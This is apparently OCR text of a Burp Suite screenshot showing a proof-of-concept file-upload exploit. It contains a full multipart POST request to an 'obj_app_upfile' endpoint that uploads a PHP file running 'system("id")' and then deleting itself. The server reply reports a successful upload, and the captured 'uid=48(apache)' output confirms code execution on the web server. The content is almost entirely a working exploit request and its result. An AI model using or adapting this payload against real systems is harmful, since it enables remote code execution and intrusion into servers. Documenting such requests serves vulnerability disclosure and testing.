 不
attachements/qax666.php
uid=48(apache) gid=48(apache) groups=48(apache)
Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
APIKit 403 Bypasser HaE
1 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /?g=obj_app_upfile HTTP/1.1
2
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 575
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
7 User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT
5.0; Trident/4.0)
8
9 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
10 Content-Disposition: form-data; name="MAX_FILE_SIZE"
11
12 10000000
13 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
14 Content-Disposition: form-data; name="upfile"; filename="
qax666.php"
15 Content-Type: text/plain
16
17 <?php system("id");unlink(__FILE__);?>
18
19 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
20 Content-Disposition: form-data; name="submit_post"
21
22 obj_app_upfile
23 ------WebKitFormBoundaryJpMyThWnAxbcBBQc
24 Content-Disposition: form-data; name="__hash__"
25
26 0b9d6b1ab7479ab69d9f71b05e0e9445
27 ------WebKitFormBoundaryJpMyThWnAxbcBBQc--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Set-Cookie: __s_sessionid__=8e71ol2ddbdkfvfhe0867ip0e
path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
5 Pragma: no-cache
6 location: /?permission_error=1
7 Content-type: text/html
8 Connection: close
9 Date: Thu, 10 Aug 2023 03:24:42 GMT
10 Content-Length: 3582
11
12 File is valid, and was successfully uploaded.
13 Array
14 (
15 [upfile] => Array
16 (
17 [name] => qax666.php
18 [type] => text/plain
19 [tmp_name] => /tmp/phpM5oMkA
20 [error] => 0
21 [size] => 40
22 )
23
24 )
25
26
27
28
29